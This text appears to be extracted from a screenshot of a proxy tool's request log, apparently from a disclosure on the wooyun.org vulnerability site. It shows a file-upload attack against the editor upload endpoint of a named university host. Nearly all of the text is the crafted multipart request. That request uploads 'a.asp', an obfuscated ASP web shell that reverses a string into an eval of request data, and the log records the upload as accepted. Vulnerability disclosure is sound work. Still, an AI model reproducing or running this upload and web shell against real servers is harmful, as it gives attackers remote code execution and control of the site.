 31 http://hq.sicnu.edu.cn GET /images/dialog_bg.jpg 404 1468 HTML jpg
32 http://hq.sicnu.edu.cn POST /Editor/UploadRes 200 336 HTML
original request edited request response
raw params headers hex
qxLdPeDwMIg=
------------Ij5cH2ae0KM7Ef1Ef1KM7Ij5Ef1cH2
Content-Disposition: form-data; name="Filedata"; filename="a.asp"
Content-Type: application/octet-stream
<%execute(strreverse(" seuqer lave"))%>
------------Ij5cH2ae0KM7Ef1Ef1KM7Ij5Ef1cH2
Content-Disposition: form-data; name="Upload"
Submit Query
------------Ij5cH2ae0KM7Ef1Ef1KM7Ij5Ef1cH2--
www.wooyun.org
+ < > 0 matches